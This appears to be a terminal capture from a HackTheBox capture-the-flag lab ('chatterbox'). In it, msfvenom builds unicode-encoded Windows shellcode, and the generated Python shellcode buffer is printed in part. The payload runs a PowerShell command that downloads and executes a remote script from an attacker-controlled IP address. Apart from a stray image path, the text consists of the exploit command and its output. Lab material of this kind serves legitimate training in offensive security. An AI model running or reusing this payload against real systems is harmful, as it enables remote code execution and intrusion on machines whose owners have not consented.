 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/pow
ershell_attack.txt')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d
\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\
xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\x
f4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 700 (iteration=0)
x86/unicode_mixed chosen with final size 700
Payload size: 700 bytes
Final size of python file: 3405 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"